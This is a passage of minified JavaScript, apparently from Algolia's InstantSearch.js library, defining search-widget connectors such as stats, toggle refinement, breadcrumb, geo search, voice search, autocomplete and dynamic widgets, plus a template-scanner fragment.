n=t.uiState,r=n.ratingMenu&&n.ratingMenu[g],i=e.clearRefinements(g).addDisjunctiveFacet(g);return r?i.addNumericRefinement(g,"<=",v).addNumericRefinement(g,">=",r):i.setQueryParameters({numericRefinements:W(W({},i.numericRefinements),{},j({},g,{}))})}}}}function Dr(n,e){var t=1<arguments.length&&void 0!==e?e:ge;return ye(n,Jr()),function(r){return{$$type:"ais.stats",init:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(){t()},getRenderState:function(e,t){return W(W({},e),{},{stats:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,n=e.state;return t?{hitsPerPage:t.hitsPerPage,nbHits:t.nbHits,nbSortedHits:t.nbSortedHits,areHitsSorted:void 0!==t.appliedRelevancyStrictness&&0<t.appliedRelevancyStrictness&&t.nbSortedHits!==t.nbHits,nbPages:t.nbPages,page:t.page,processingTimeMS:t.processingTimeMS,query:t.query,widgetParams:r}:{hitsPerPage:n.hitsPerPage,nbHits:0,nbSortedHits:void 0,areHitsSorted:!1,nbPages:0,page:n.page||0,processingTimeMS:-1,query:n.query||"",widgetParams:r}}}}}function Br(i,e){var a=1<arguments.length&&void 0!==e?e:ge;return ye(i,Yr()),function(m){var e=m||{},p=e.attribute,t=e.on,n=void 0===t||t,r=e.off;if(!p)throw new Error(Yr("The `attribute` option is required."));var g,v=void 0!==r,y=yt(n).map(Ke),b=v?yt(r).map(Ke):void 0,R=function(n,e){var r=e.state,i=e.createURL;return function(){r=r.resetPage();var e=n?y:b;e&&e.forEach(function(e){r=r.removeDisjunctiveFacetRefinement(p,e)});var t=n?b:y;return t&&t.forEach(function(e){r=r.addDisjunctiveFacetRefinement(p,e)}),i(r)}};return{$$type:Xr,init:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return a(),t.removeDisjunctiveFacet(p)},getRenderState:function(e,t){return W(W({},e),{},{toggleRefinement:W(W({},e.toggleRefinement),{},j({},p,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.state,n=e.helper,r=e.results,i=e.createURL,a=e.instantSearchInstance,s=r?y.every(function(e){return t.isDisjunctiveFacetRefined(p,e)}):y.every(function(e){return t.isDisjunctiveFacetRefined(p,e)}),o={isRefined:s,count:0},c={isRefined:v&&!s,count:0};if(r){var u=yt(b||!1),l=r.getFacetValues(p,{})||[],d=y.map(function(t){return ze(l,function(e){return e.escapedValue===Ke(String(t))})}).filter(function(e){return void 0!==e}),h=v?u.map(function(t){return ze(l,function(e){return e.escapedValue===Ke(String(t))})}).filter(function(e){return void 0!==e}):[];o={isRefined:!!d.length&&d.every(function(e){return e.isRefined}),count:d.reduce(function(e,t){return e+t.count},0)||null},c={isRefined:!!h.length&&h.every(function(e){return e.isRefined}),count:h.reduce(function(e,t){return e+t.count},0)||l.reduce(function(e,t){return e+t.count},0)}}g=g||function(e){var o=e.instantSearchInstance,c=e.helper,u=e.attribute,l=e.on;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(1!==t.length){var r=t[0],i=t[1],a=t[2],s=void 0===a?"Filter Applied":a;"click"===r&&void 0!==l&&(i||o.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:Xr,eventType:r,payload:{eventName:s,index:c.getIndex(),filters:l.map(function(e){return"".concat(u,":").concat(e)})},attribute:u}))}else o.sendEventToInsights(t[0])}}({instantSearchInstance:a,attribute:p,on:y,helper:n});var f=s?c:o;return{value:{name:p,isRefined:s,count:r?f.count:null,onFacetValue:o,offFacetValue:c},createURL:R(s,{state:t,createURL:i}),sendEvent:g,canRefine:Boolean(r?f.count:null),refine:function(t){return function(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{isRefined:!1}).isRefined;e?(y.forEach(function(e){return t.removeDisjunctiveFacetRefinement(p,e)}),v&&b.forEach(function(e){return t.addDisjunctiveFacetRefinement(p,e)})):(g("click",e),v&&b.forEach(function(e){return t.removeDisjunctiveFacetRefinement(p,e)}),y.forEach(function(e){return t.addDisjunctiveFacetRefinement(p,e)})),t.search()}}(n),widgetParams:m}},getWidgetUiState:function(e,t){var n=t.searchParameters,r=y&&y.every(function(e){return n.isDisjunctiveFacetRefined(p,e)});return r?W(W({},e),{},{toggle:W(W({},e.toggle),{},j({},p,r))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e.clearRefinements(p).addDisjunctiveFacet(p);return Boolean(n.toggle&&n.toggle[p])?(y&&y.forEach(function(e){r=r.addDisjunctiveFacetRefinement(p,e)}),r):v?(b&&b.forEach(function(e){r=r.addDisjunctiveFacetRefinement(p,e)}),r):r.setQueryParameters({disjunctiveFacetsRefinements:W(W({},e.disjunctiveFacetsRefinements),{},j({},p,[]))})}}}}function Ur(d,e){var h=1<arguments.length&&void 0!==e?e:ge;ye(d,Gr());var f={};return function(s){var e=s||{},t=e.attributes,n=e.separator,r=void 0===n?" > ":n,i=e.rootPath,a=void 0===i?null:i,o=e.transformItems,c=void 0===o?function(e){return e}:o;if(!t||!Array.isArray(t)||0===t.length)throw new Error(Gr("The `attributes` option expects an array of strings."));var u=D(t,1)[0];function l(e,t){if(t)return e.resetPage().toggleFacetRefinement(u,t);var n=e.getHierarchicalFacetBreadcrumb(u);return 0===n.length?e:e.resetPage().toggleFacetRefinement(u,n[0])}return{$$type:"ais.breadcrumb",init:function(e){d(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(e){d(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!1)},dispose:function(){h()},getRenderState:function(e,t){return W(W({},e),{},{breadcrumb:W(W({},e.breadcrumb),{},j({},u,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.helper,n=e.createURL,r=e.results,i=e.state;var a=function(){if(!r||0===i.hierarchicalFacets.length)return[];var e=D(i.hierarchicalFacets,1)[0].name,t=r.getFacetValues(e,{}),n=Array.isArray(t.data)?t.data:[];return c(function(n){return n.map(function(e,t){return{label:e.label,value:t+1===n.length?null:n[t+1].value}})}(function n(e){return e.reduce(function(e,t){return t.isRefined&&(e.push({label:t.name,value:t.escapedValue}),Array.isArray(t.data)&&(e=e.concat(n(t.data)))),e},[])}(n)),{results:r})}();return f.createURL||(f.createURL=function(e){return n(l(t.state,e))}),f.refine||(f.refine=function(e){t.setState(l(t.state,e)).search()}),{canRefine:0<a.length,createURL:f.createURL,items:a,refine:f.refine,widgetParams:s}},getWidgetSearchParameters:function(e){if(e.isHierarchicalFacet(u)){e.getHierarchicalFacetByName(u);return e}return e.addHierarchicalFacet({name:u,attributes:t,separator:r,rootPath:a})}}}}var qr=$e({name:"refinement-list",connector:!0}),Qr=["isRefined","count:desc","name:asc"],Vr=$e({name:"search-box",connector:!0}),$r=$e({name:"sort-by",connector:!0}),Kr=$e({name:"rating-menu",connector:!0}),zr="ais.ratingMenu",Jr=$e({name:"stats",connector:!0}),Yr=$e({name:"toggle-refinement",connector:!0}),Xr="ais.toggleRefinement",Gr=$e({name:"breadcrumb",connector:!0});var Zr=$e({name:"geo-search",connector:!0});function ei(e){return e.insideBoundingBox||""}function ti(e,t){return e.setQueryParameter("insideBoundingBox",t)}function ni(v,e){var i=1<arguments.length&&void 0!==e?e:ge;return ye(v,Zr()),function(s){function o(e){return e.aroundLatLng?function(e){var t=e.match(Je);if(!t)throw new Error('Invalid value for "aroundLatLng" parameter: "'.concat(e,'"'));return{lat:parseFloat(t[1]),lng:parseFloat(t[2])}}(e.aroundLatLng):void 0}function c(){return g.internalToggleRefineOnMapMove()}function u(e,t){return function(){g.isRefineOnMapMove=!g.isRefineOnMapMove,t(e)}}function l(){return g.isRefineOnMapMove}function d(){return g.internalSetMapMoveSinceLastRefine()}function h(t,n){return function(){var e=!0!==g.hasMapMoveSinceLastRefine;g.hasMapMoveSinceLastRefine=!0,e&&n(t)}}function f(){return g.hasMapMoveSinceLastRefine}var m,e=s||{},t=e.enableRefineOnMapMove,n=void 0===t||t,r=e.transformItems,p=void 0===r?function(e){return e}:r,g={isRefineOnMapMove:n,hasMapMoveSinceLastRefine:!1,lastRefinePosition:"",lastRefineBoundingBox:"",internalToggleRefineOnMapMove:ge,internalSetMapMoveSinceLastRefine:ge};return{$$type:ii,init:function(e){var t=e.instantSearchInstance;g.internalToggleRefineOnMapMove=u(e,ge),g.internalSetMapMoveSinceLastRefine=h(e,ge),v(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.helper,n=e.instantSearchInstance,r=t.state,i=Boolean(r.aroundLatLng)&&Boolean(g.lastRefinePosition)&&r.aroundLatLng!==g.lastRefinePosition,a=!r.insideBoundingBox&&Boolean(g.lastRefineBoundingBox)&&r.insideBoundingBox!==g.lastRefineBoundingBox;(i||a)&&(g.hasMapMoveSinceLastRefine=!1),g.lastRefinePosition=r.aroundLatLng||"",g.lastRefineBoundingBox=ei(r),g.internalToggleRefineOnMapMove=u(e,this.render.bind(this)),g.internalSetMapMoveSinceLastRefine=h(e,this.render.bind(this));var s=this.getWidgetRenderState(e);m("view",s.items),v(W(W({},s),{},{instantSearchInstance:n}),!1)},getWidgetRenderState:function(e){var t=e.helper,n=e.results,r=e.instantSearchInstance,i=t.state,a=n?p(n.hits.filter(function(e){return e._geoloc}),{results:n}):[];return m=m||Ae({instantSearchInstance:r,index:t.getIndex(),widgetType:ii}),{items:a,position:o(i),currentRefinement:function(e){return e.insideBoundingBox&&Ye(e.insideBoundingBox)}(i),refine:function(i){return function(e){var t=e.northEast,n=e.southWest,r=[t.lat,t.lng,n.lat,n.lng].join();i.setState(ti(i.state,r).resetPage()).search(),g.hasMapMoveSinceLastRefine=!1,g.lastRefineBoundingBox=r}}(t),sendEvent:m,clearMapRefinement:function(e){return function(){e.setQueryParameter("insideBoundingBox",void 0).search()}}(t),isRefinedWithMap:function(e){return function(){return Boolean(e.insideBoundingBox)}}(i),toggleRefineOnMapMove:c,isRefineOnMapMove:l,setMapMoveSinceLastRefine:d,hasMapMoveSinceLastRefine:f,widgetParams:s}},getRenderState:function(e,t){return W(W({},e),{},{geoSearch:this.getWidgetRenderState(t)})},dispose:function(e){var t=e.state;return i(),t.setQueryParameter("insideBoundingBox",void 0)},getWidgetUiState:function(e,t){var n=ei(t.searchParameters);return!n||e&&e.geoSearch&&e.geoSearch.boundingBox===n?e:W(W({},e),{},{geoSearch:{boundingBox:n}})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return n&&n.geoSearch?ti(e,n.geoSearch.boundingBox):e.setQueryParameter("insideBoundingBox",void 0)}}}}function ri(r,e){var i=1<arguments.length&&void 0!==e?e:ge;ye(r,ai());var a="https://www.algolia.com/?utm_source=instantsearch.js&utm_medium=website&"+"utm_content=".concat(vt(function(e){var t;return(null===(t=e.window.location)||void 0===t?void 0:t.hostname)||""},{fallback:function(){return""}}),"&")+"utm_campaign=poweredby";return function(e){var t=(e||{}).url,n=void 0===t?a:t;return{$$type:"ais.poweredBy",init:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},getRenderState:function(e,t){return W(W({},e),{},{poweredBy:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{url:n,widgetParams:e}},dispose:function(){i()}}}}var ii="ais.geoSearch",ai=$e({name:"powered-by",connector:!0}),si=$e({name:"configure",connector:!0});function oi(e,t){return e.setQueryParameters(Object.keys(t.searchParameters).reduce(function(e,t){return W(W({},e),{},j({},t,void 0))},{}))}function ci(e,t){var r=0<arguments.length&&void 0!==e?e:ge,a=1<arguments.length&&void 0!==t?t:ge;return function(i){if(!i||!Ie(i.searchParameters))throw new Error(si("The `searchParameters` option expects an object."));var n={};return{$$type:"ais.configure",init:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return a(),oi(t,i)},getRenderState:function(e,t){var n,r=this.getWidgetRenderState(t);return W(W({},e),{},{configure:W(W({},r),{},{widgetParams:W(W({},r.widgetParams),{},{searchParameters:ht(new pe.SearchParameters(null===(n=e.configure)||void 0===n?void 0:n.widgetParams.searchParameters),new pe.SearchParameters(r.widgetParams.searchParameters)).getQueryParams()})})})},getWidgetRenderState:function(e){var t=e.helper;return n.refine||(n.refine=function(r){return function(e){var t=oi(r.state,i),n=ht(t,new pe.SearchParameters(e));i.searchParameters=e,r.setState(n).search()}}(t)),{refine:n.refine,widgetParams:i}},getWidgetSearchParameters:function(e,t){var n=t.uiState;return ht(e,new pe.SearchParameters(W(W({},n.configure),i.searchParameters)))},getWidgetUiState:function(e){return W(W({},e),{},{configure:W(W({},e.configure),i.searchParameters)})}}}}var ui=$e({name:"configure-related-items",connector:!0});function li(e){var t=e.attributeName,n=e.attributeValue,r=e.attributeScore;return"".concat(t,":").concat(n,"<score=").concat(r||1,">")}function di(c,u){return function(e){var t=e||{},a=t.hit,s=t.matchingPatterns,n=t.transformSearchParameters,r=void 0===n?function(e){return e}:n;if(!a)throw new Error(ui("The `hit` option is required."));if(!s)throw new Error(ui("The `matchingPatterns` option is required."));var i=Object.keys(s).reduce(function(e,t){var n=s[t],r=et(a,t),i=n.score;return Array.isArray(r)?[].concat(P(e),[r.map(function(e){return li({attributeName:t,attributeValue:e,attributeScore:i})})]):"string"==typeof r?[].concat(P(e),[li({attributeName:t,attributeValue:r,attributeScore:i})]):e},[]),o=W({},r(new pe.SearchParameters({sumOrFiltersScores:!0,facetFilters:["objectID:-".concat(a.objectID)],optionalFilters:i})));return W(W({},ci(c,u)({searchParameters:o})),{},{$$type:"ais.configureRelatedItems"})}}var hi=$e({name:"autocomplete",connector:!0}),fi=$e({name:"query-rules",connector:!0});function mi(e){var t=this.helper,n=this.initialRuleContexts,r=this.trackedFilters,i=this.transformRuleContexts,a=e.state,s=a.ruleContexts||[],o=function(e){var i=e.helper,a=e.sharedHelperState,s=e.trackedFilters;return Object.keys(s).reduce(function(e,t){var n=nt(i.lastResults||{},a,!0).filter(function(e){return e.attribute===t}).map(function(e){return e.numericValue||e.name}),r=(0,s[t])(n);return[].concat(P(e),P(n.filter(function(e){return r.includes(e)}).map(function(e){return function(e){return e.replace(/[^a-z0-9-_]+/gi,"_")}("ais-".concat(t,"-").concat(e))})))},[])}({helper:t,sharedHelperState:a,trackedFilters:r}),c=i([].concat(P(n),P(o))).slice(0,10);ot(s,c)||t.overrideStateWithoutTriggeringChangeEvent(W(W({},a),{},{ruleContexts:c}))}function pi(d,e){var h=1<arguments.length&&void 0!==e?e:ge;return ye(d,fi()),function(i){var e=i||{},t=e.trackedFilters,a=void 0===t?{}:t,n=e.transformRuleContexts,s=void 0===n?function(e){return e}:n,r=e.transformItems,o=void 0===r?function(e){return e}:r;Object.keys(a).forEach(function(e){if("function"!=typeof a[e])throw new Error(fi("'The \"".concat(e,'" filter value in the `trackedFilters` option expects a function.')))});var c,u=0<Object.keys(a).length,l=[];return{$$type:"ais.queryRules",init:function(e){var t=e.helper,n=e.state,r=e.instantSearchInstance;l=n.ruleContexts||[],c=mi.bind({helper:t,initialRuleContexts:l,trackedFilters:a,transformRuleContexts:s}),u&&((function(e){return[e.disjunctiveFacetsRefinements,e.facetsRefinements,e.hierarchicalFacetsRefinements,e.numericRefinements].some(function(e){return Boolean(e&&0<Object.keys(e).length)})}(n)||Boolean(i.transformRuleContexts))&&c({state:n}),t.on("change",c)),d(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:r}),!0)},render:function(e){var t=e.instantSearchInstance;d(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},getWidgetRenderState:function(e){var t=e.results,n=(t||{}).userData;return{items:o(void 0===n?[]:n,{results:t}),widgetParams:i}},getRenderState:function(e,t){return W(W({},e),{},{queryRules:this.getWidgetRenderState(t)})},dispose:function(e){var t=e.helper,n=e.state;return h(),u?(t.removeListener("change",c),n.setQueryParameter("ruleContexts",l)):n}}}}function gi(e){function t(e){return{status:e,transcript:"",isSpeechFinal:!1,errorCode:void 0}}function n(e){var t=0<arguments.length&&void 0!==e?e:{};p=W(W({},p),t),f()}function r(e){n(t(0<arguments.length&&void 0!==e?e:"initial"))}function i(){n({status:"waiting"})}function a(e){n({status:"error",errorCode:e.error})}function s(e){n({status:"recognizing",transcript:e.results[0]&&e.results[0][0]&&e.results[0][0].transcript||"",isSpeechFinal:e.results[0]&&e.results[0].isFinal}),l&&p.transcript&&h(p.transcript)}function o(){p.errorCode||!p.transcript||l||h(p.transcript),"error"!==p.status&&n({status:"finished"})}function c(){u&&(u.stop(),u.removeEventListener("start",i),u.removeEventListener("error",a),u.removeEventListener("result",s),u.removeEventListener("end",o),u=void 0)}var u,l=e.searchAsYouSpeak,d=e.language,h=e.onQueryChange,f=e.onStateChange,m=window.webkitSpeechRecognition||window.SpeechRecognition,p=t("initial");return{getState:function(){return p},isBrowserSupported:function(){return Boolean(m)},isListening:function(){return"askingPermission"===p.status||"waiting"===p.status||"recognizing"===p.status},startListening:function(){(u=new m)&&(r("askingPermission"),u.interimResults=!0,d&&(u.lang=d),u.addEventListener("start",i),u.addEventListener("error",a),u.addEventListener("result",s),u.addEventListener("end",o),u.start())},stopListening:function(){c(),r("finished")},dispose:c}}function vi(p,e){var a=1<arguments.length&&void 0!==e?e:ge;return ye(p,yi()),function(l){var e=l.searchAsYouSpeak,d=void 0!==e&&e,h=l.language,f=l.additionalQueryParameters,t=l.createVoiceSearchHelper,m=void 0===t?gi:t;return{$$type:"ais.voiceSearch",init:function(e){var t=e.instantSearchInstance;p(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;p(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},getRenderState:function(e,t){return W(W({},e),{},{voiceSearch:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=this,n=e.helper,r=e.instantSearchInstance;this._refine||(this._refine=function(e){if(e!==n.state.query){var t=h?[h.split("-")[0]]:void 0;n.setQueryParameter("queryLanguages",t),"function"==typeof f&&n.setState(n.state.setQueryParameters(W({ignorePlurals:!0,removeStopWords:!0,optionalWords:e},f({query:e})))),n.setQuery(e).search()}}),this._voiceSearchHelper||(this._voiceSearchHelper=m({searchAsYouSpeak:d,language:h,onQueryChange:function(e){return t._refine(e)},onStateChange:function(){p(W(W({},t.getWidgetRenderState(e)),{},{instantSearchInstance:r}),!1)}}));var i=this._voiceSearchHelper,a=i.isBrowserSupported,s=i.isListening,o=i.startListening,c=i.stopListening,u=i.getState;return{isBrowserSupported:a(),isListening:s(),toggleListening:function(){a()&&(s()?c():o())},voiceListeningState:u(),widgetParams:l}},dispose:function(e){var t=e.state;this._voiceSearchHelper.dispose(),a();var n=t;if("function"==typeof f){var r=f({query:""}),i=r?Object.keys(r).reduce(function(e,t){return e[t]=void 0,e},{}):{};n=t.setQueryParameters(W({queryLanguages:void 0,ignorePlurals:void 0,removeStopWords:void 0,optionalWords:void 0},i))}return n.setQueryParameter("query",void 0)},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return n?W(W({},e),{},{query:n}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("query",n.query||"")}}}}var yi=$e({name:"voice-search",connector:!0});function bi(b,e){var R=1<arguments.length&&void 0!==e?e:ge;return ye(b,wi()),function(e){var t=e||{},i=t.queryLanguages,a=t.attributesForPrediction,n=t.nbHits,s=void 0===n?1:n,r=t.renderDebounceTime,o=void 0===r?100:r,c=t.searchDebounceTime,u=void 0===c?100:c,l=t.escapeHTML,d=void 0===l||l,h=t.extraParameters,f=void 0===h?{}:h;if(!i||0===i.length)throw new Error(wi("The `queryLanguages` expects an array of strings."));var m,p=function(){var n=-1,r=-1,i=void 0;return function(e){var t=++n;return Promise.resolve(e).then(function(e){return i&&t<r?i:(r=t,i=e)})}}(),g=[],v=!1,y=qe(b,o);return{$$type:"ais.answers",init:function(e){var t=e.state,n=e.instantSearchInstance.client.initIndex(t.index);if(!function(e){return"function"==typeof e.findAnswers}(n))throw new Error(wi("`algoliasearch` >= 4.8.0 required."));m=qe(n.findAnswers,u),b(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(n){var r=this,e=n.state.query;if(!e)return v=!(g=[]),void b(W(W({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1);g=[],v=!0,b(W(W({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1),p(m(e,i,W(W({},f),{},{nbHits:s,attributesForPrediction:a}))).then(function(e){if(e){d&&0<e.hits.length&&(e.hits=ke(e.hits));var t=at(it(e.hits,0,s),e.queryID);g=t,v=!1,y(W(W({},r.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)}})},getRenderState:function(e,t){return W(W({},e),{},{answers:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{hits:g,isLoading:v,widgetParams:e}},dispose:function(e){var t=e.state;return R(),t},getWidgetSearchParameters:function(e){return e}}}}function Ri(e,t){var n=0<arguments.length&&void 0!==e?e:ge,r=1<arguments.length&&void 0!==t?t:ge;return function(a){var s={};return{$$type:"ais.relevantSort",init:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return r(),t.setQueryParameter("relevancyStrictness",void 0)},getRenderState:function(e,t){return W(W({},e),{},{relevantSort:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper;s.refine||(s.refine=function(e){n.setQueryParameter("relevancyStrictness",e).search()});var r=(t||{}).appliedRelevancyStrictness,i=void 0!==r;return{isRelevantSorted:void 0!==r&&0<r,isVirtualReplica:i,canRefine:i,refine:s.refine,widgetParams:a}},getWidgetSearchParameters:function(e,t){var n,r=t.uiState;return e.setQueryParameter("relevancyStrictness",null!==(n=r.relevantSort)&&void 0!==n?n:e.relevancyStrictness)},getWidgetUiState:function(e,t){var n=t.searchParameters;return W(W({},e),{},{relevantSort:n.relevancyStrictness||e.relevantSort})}}}}function Si(d,e){var s=1<arguments.length&&void 0!==e?e:ge;return ye(d,_i()),function(o){var e=o.widgets,t=o.maxValuesPerFacet,n=void 0===t?20:t,r=o.facets,i=void 0===r?["*"]:r,a=o.transformItems,c=void 0===a?function(e){return e}:a,u=o.fallbackWidget;if(!(e&&Array.isArray(e)&&e.every(function(e){return"object"===C(e)})))throw new Error(_i("The `widgets` option expects an array of widgets."));if(!(Array.isArray(i)&&i.length<=1)||"*"!==i[0]&&void 0!==i[0])throw new Error(_i('The `facets` option only accepts [] or ["*"], you passed '.concat(JSON.stringify(i))));var l=new Map;return{$$type:"ais.dynamicWidgets",init:function(n){e.forEach(function(e){var t=rt(e,n);l.set(t,{widget:e,isMounted:!1})}),d(W(W({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(e){var t=e.parent,a=this.getWidgetRenderState(e),s=[],o=[];u&&a.attributesToRender.forEach(function(e){if(!l.has(e)){var t=u({attribute:e});l.set(e,{widget:t,isMounted:!1})}}),l.forEach(function(e,t){var n=e.widget,r=e.isMounted,i=-1<a.attributesToRender.indexOf(t);!r&&i?(o.push(n),l.set(t,{widget:n,isMounted:!0})):r&&!i&&(s.push(n),l.set(t,{widget:n,isMounted:!1}))}),t.addWidgets(o),setTimeout(function(){return t.removeWidgets(s)},0),d(W(W({},a),{},{instantSearchInstance:e.instantSearchInstance}),!1)},dispose:function(e){var t=e.parent,n=[];l.forEach(function(e){var t=e.widget;e.isMounted&&n.push(t)}),t.removeWidgets(n),s()},getWidgetSearchParameters:function(e){return i.reduce(function(e,t){return e.addFacet(t)},e.setQueryParameters({maxValuesPerFacet:Math.max(n||0,e.maxValuesPerFacet||0)}))},getRenderState:function(e,t){return W(W({},e),{},{dynamicWidgets:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t,n,r,i,a=e.results;e.state;if(!a)return{attributesToRender:[],widgetParams:o};var s=c(null!==(t=null===(n=a.renderingContent)||void 0===n?void 0:null===(r=n.facetOrdering)||void 0===r?void 0:null===(i=r.facets)||void 0===i?void 0:i.order)&&void 0!==t?t:[],{results:a});if(!Array.isArray(s))throw new Error(_i("The `transformItems` option expects a function that returns an Array."));return{attributesToRender:s,widgetParams:o}}}}}var wi=$e({name:"answers",connector:!0}),_i=$e({name:"dynamic-widgets",connector:!0}),Pi=ve(Si),Ni=Object.freeze({__proto__:null,connectDynamicWidgets:Si,EXPERIMENTAL_connectDynamicWidgets:Pi,connectClearRefinements:bn,connectCurrentRefinements:wn,connectHierarchicalMenu:Fn,connectHits:Tn,connectHitsWithInsights:pr,connectHitsPerPage:mr,connectInfiniteHits:br,connectInfiniteHitsWithInsights:wr,connectMenu:Rr,connectNumericMenu:Sr,connectPagination:Tr,connectRange:Lr,connectRefinementList:Mr,connectSearchBox:Hr,connectSortBy:Ar,connectRatingMenu:Wr,connectStats:Dr,connectToggleRefinement:Br,connectBreadcrumb:Ur,connectGeoSearch:ni,connectPoweredBy:ri,connectConfigure:ci,EXPERIMENTAL_connectConfigureRelatedItems:di,connectAutocomplete:function(r,e){var i=1<arguments.length&&void 0!==e?e:ge;return ye(r,hi()),function(o){var e=(o||{}).escapeHTML,c=void 0===e||e,u={};return{$$type:"ais.autocomplete",init:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance,n=this.getWidgetRenderState(e);n.indices.forEach(function(e){(0,e.sendEvent)("view",e.hits)}),r(W(W({},n),{},{instantSearchInstance:t}),!1)},getRenderState:function(e,t){return W(W({},e),{},{autocomplete:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=this,t=e.helper,r=e.state,i=e.scopedResults,a=e.instantSearchInstance;u.refine||(u.refine=function(e){t.setQuery(e).search()});var s=i.map(function(e){e.results.hits=c?ke(e.results.hits):e.results.hits;var t=Ae({instantSearchInstance:a,index:e.results.index,widgetType:n.$$type});return{indexId:e.indexId,indexName:e.results.index,hits:e.results.hits,results:e.results,sendEvent:t}});return{currentRefinement:r.query||"",indices:s,refine:u.refine,widgetParams:o}},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return""===n||e&&e.query===n?e:W(W({},e),{},{query:n})},getWidgetSearchParameters:function(e,t){var n={query:t.uiState.query||""};return c?e.setQueryParameters(W(W({},n),Fe)):e.setQueryParameters(n)},dispose:function(e){var t=e.state;i();var n=t.setQueryParameter("query",void 0);return c?n.setQueryParameters(Object.keys(Fe).reduce(function(e,t){return W(W({},e),{},j({},t,void 0))},{})):n}}}},connectQueryRules:pi,connectVoiceSearch:vi,EXPERIMENTAL_connectAnswers:bi,connectRelevantSort:Ri}),xi=$e({name:"analytics"});function Ii(e,t){return e(t={exports:{}},t.exports),t.exports}var Fi=Ii(function(e){function s(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"==r||"number"==r)e.push(n);else if(Array.isArray(n)&&n.length){var i=s.apply(null,n);i&&e.push(i)}else if("object"==r)for(var a in n)o.call(n,a)&&n[a]&&e.push(a)}}return e.join(" ")}var o;o={}.hasOwnProperty,e.exports?(s.default=s,e.exports=s):window.classNames=s});function Ti(e){var t=e.defaultTemplates,n=e.templates;return W({templatesConfig:e.templatesConfig},function(a,e){var s=1<arguments.length&&void 0!==e?e:{};return lt([].concat(P(Object.keys(a||{})),P(Object.keys(s)))).reduce(function(e,t){var n=a?a[t]:void 0,r=s[t],i=void 0!==r&&r!==n;return e.templates[t]=i?r:n,e.useCustomCompileOptions[t]=i,e},{templates:{},useCustomCompileOptions:{}})}(t,n))}var Ci=Ii(function(e,t){!function(R){var S=/\S/,t=/\"/g,n=/\n/g,r=/\r/g,i=/\\/g,a=/\u2028/,s=/\u2029/;function w(e){"}"===e.n.substr(e.n.length-1)&&(e.n=e.n.substring(0,e.n.length-1))}function _(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function P(e,t,n){if(t.charAt(n)!=e.charAt(0))return!1;for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return!1;return!0}R.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},R.scan=function(e,t){var n,r,i,a,s,o=e.length,c=0,u=null,l=null,d="",h=[],f=!1,m=0,p=0,g="{{",v="}}";function y(){0<d.length&&(h.push({tag:"_t",text:new String(d)}),d="")}function b(e,t){if(y(),e&&function(){for(var e=!0,t=p;t<h.length;t++)if(!(e=R.tags[h[t].tag]<R.tags._v||"_t"==h[t].tag&&null===h[t].text.match(S)))return!1;return e}())for(var 